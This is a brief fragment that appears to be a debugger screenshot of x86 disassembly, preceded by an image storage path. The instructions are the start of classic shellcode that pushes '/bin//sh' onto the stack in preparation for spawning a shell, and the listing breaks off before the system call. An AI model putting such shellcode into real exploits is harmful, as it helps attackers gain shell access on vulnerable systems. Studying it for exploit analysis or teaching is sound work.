
----------------------[code][/code]
=> 0x804a048 : xor eax,eax
0x804a04a : push eax
0x804a04b : push 0x68732f2f
0x804a050 : push 0x6e69622f
0x804a055 : mov ebx,esp
0x804a057 : push eax
0x804a058 : mov edx,esp
0x804a05a : push ebx